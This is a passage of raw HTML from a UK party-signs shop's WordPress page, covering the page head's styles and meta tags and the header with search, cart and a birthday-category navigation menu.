</script><meta name="facebook-domain-verification" content="k0pamfqyhjhtq79yptlvl4hotoukdj" /><meta name="ti-site-data" content="eyJyIjoiMTo1ITc6MjQhMzA6OTYiLCJvIjoiaHR0cHM6XC9cL3BhcnRpZXNhbmRzaWducy5jb21cL3dwLWFkbWluXC9hZG1pbi1hamF4LnBocD9hY3Rpb249dGlfb25saW5lX3VzZXJzX2dvb2dsZSZhbXA7cD0lMkYmYW1wO193cG5vbmNlPWEzZDZkMThiM2EifQ==" /><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
		<style id="wp-custom-css">
			@media (max-width: 767px) {
    #page > div.elementor.elementor-23818.elementor-location-footer > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5070fc6e.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-hidden-tablet.elementor-section-height-default.elementor-section-height-default {
        display: none !important;
    }
}

.single-product.woocommerce-js div.product form.cart div.quantity:after {
    content: "If no personalisation required, delete sample text in designer tool";
    display: block;
    color: red;
    font-weight: bold;
    margin-top: 15px;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
  margin-top: 25px!important;
}
@media (max-width: 767px){
.elementor-element.elementor-element-7fa3420.elementor-widget.elementor-widget-yith_wcwl_add_to_wishlist {
    margin-top: -50px;
}
}		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home wp-singular page-template page-template-elementor_header_footer page page-id-23596 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce-no-js ast-desktop ast-plain-container ast-no-sidebar astra-4.12.0 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-full-width elementor-kit-1646 elementor-page elementor-page-23596">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23836" class="elementor elementor-23836 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-292fbc3f elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="292fbc3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8441644 elementor-hidden-mobile" data-id="8441644" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2c5d8f elementor-widget elementor-widget-heading" data-id="c2c5d8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Free Standard Shipping on Orders Over £169.99 </h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15f26a28 elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="15f26a28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e5a1cd9" data-id="5e5a1cd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe8bb9c elementor-widget elementor-widget-image" data-id="6fe8bb9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-326e4f64" data-id="326e4f64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35b5454e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="35b5454e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-35b5454e">Search</label>

					
					<input id="elementor-search-form-35b5454e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a3123a" data-id="5a3123a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1dfcc6 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="c1dfcc6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/wishlist/">
			<i aria-hidden="true" class="far fa-heart"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41d46353 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="41d46353" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-6748c742 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6748c742" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc49f77 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="dc49f77" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/contact-us/">
			<i aria-hidden="true" class="far fa-envelope"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-993b41f elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="993b41f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28aef68" data-id="28aef68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbfd8cf elementor-widget elementor-widget-ekit-nav-menu" data-id="cbfd8cf" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-28305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28305 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link menu-link">Birthday<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="28306" class="elementor elementor-28306" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cf326ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cf326ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6dafea3" data-id="6dafea3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-491e40d elementor-widget elementor-widget-heading" data-id="491e40d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday by Age</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d7d6672 elementor-widget elementor-widget-elementskit-page-list" data-id="d7d6672" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1dd9d4c ekit_badge_left" href="https://partiesandsigns.com/kids-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Kids Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;birthday_occasions=tweens-teens-birthday" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tween/Teen Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/adults-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Adults Birthday </span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d075f6" data-id="5d075f6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4324c elementor-widget elementor-widget-heading" data-id="ef4324c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthdays</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-26c2906 elementor-widget elementor-widget-elementskit-page-list" data-id="26c2906" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/13th-birthday//" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">13th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/16th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> 16th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/18th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">18th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/21st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">21st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/30th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">30th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/milestone-birthdays/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">All Milestones</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9c7270b ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">40th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80e7269 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">50th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fdabda8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">60th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4a7bb9f ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">70th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3e8d6c4 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">80th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aff04f8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">90th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2939f5e ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">100th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af963ab" data-id="af963ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de66eaf elementor-widget elementor-widget-heading" data-id="de66eaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday Categories</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dc72753 elementor-widget elementor-widget-elementskit-page-list" data-id="dc72753" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=welcome-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Welcome Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=backdrops" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Backdrops</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cut Outs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cake-plinths-and-tables" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=photo-props" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Photo Props</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=name-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Name Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=floor-sticker" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Floor Vinyl</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c63906d elementor-widget elementor-widget-elementskit-page-list" data-id="c63906d" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=bundles" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Bundles - Shop &amp; Save</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=table-accessories" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Table Accessories</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Add-Ons</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/product-tag/black-gold/?swoof=1&#038;product_cat=cake-plinths-and-tables&#038;really_curr_tax=1176-product_tag" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-709d7ea" data-id="709d7ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-360fba7 elementor-widget elementor-widget-heading" data-id="360fba7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Focus On...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d687c8 elementor-position-top elementor-widget elementor-widget-image-box" data-id="7d687c8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/milestone-birthdays/" tabindex="-1"><img width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401010347356111.png" class="attachment-full size-full wp-image-29413" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthday</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e83d09b elementor-position-top elementor-widget elementor-widget-image-box" data-id="e83d09b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs" tabindex="-1"><img loading="lazy" width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312071147215049.png" class="attachment-full size-full wp-image-28144" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs">Welcome Signs</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-28361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28361 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://partiesandsigns.com/baby/" class="ekit-menu-nav-link menu-link">Baby</a></li>
<li id="menu-item-24694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24694 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/party/" class="ekit-menu-nav-link menu-link">Shop by Occasion</a></li>
<li id="menu-item-24797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24797 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-theme-2/" class="ekit-menu-nav-link menu-link">Shop by Theme</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-product/" class="ekit-menu-nav-link menu-link">Shop by Product</a></li>
<li id="menu-item-24696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24696 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/corporate-events/" class="ekit-menu-nav-link menu-link">Corporate Events</a></li>
<li id="menu-item-24695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24695 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/create-your-own/" class="ekit-menu-nav-link menu-link">Create Your Own</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81b5ab6 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="81b5ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfdc103" data-id="bfdc103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
